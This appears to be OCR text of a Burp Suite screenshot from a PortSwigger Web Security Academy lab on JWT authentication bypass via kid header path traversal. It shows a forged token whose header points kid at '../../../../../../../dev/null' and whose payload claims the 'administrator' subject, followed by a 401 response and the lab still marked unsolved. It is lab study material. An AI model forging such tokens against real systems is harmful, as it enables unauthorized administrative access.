 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiJiYmI0YjdmMi1lZGI4LTRmOGItODZlOC0yNDBjMTMwMGQ ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc5Njc0ODh9.mpuxdMSC_DldvPLHh0VIKkRnx9y3JdqZ-Z-
1DKz8NQA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687967488
}
Format JSON
Compact JSON
Signature
9A 9B B1 74 C4 82 FC 39 5D BC F2 C7 87 45 48 2A
44 67 C7 DC B7 25 DA 99 F9 9F B5 0C AC FC 35 00
Attack Sign Encrypt
Response
Raw Headers Hex HTML Render
HTTP/1.1 401 Unauthorized
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2629
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>JWT authentication bypass via kid header path traversal</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>JWT authentication bypass via kid header path traversal</h2>
<a class=link-back href='https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-kid-header-path-traversal'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
? < + > Type a search term 0 matches
先知社区
2,768 bytes | 304 millis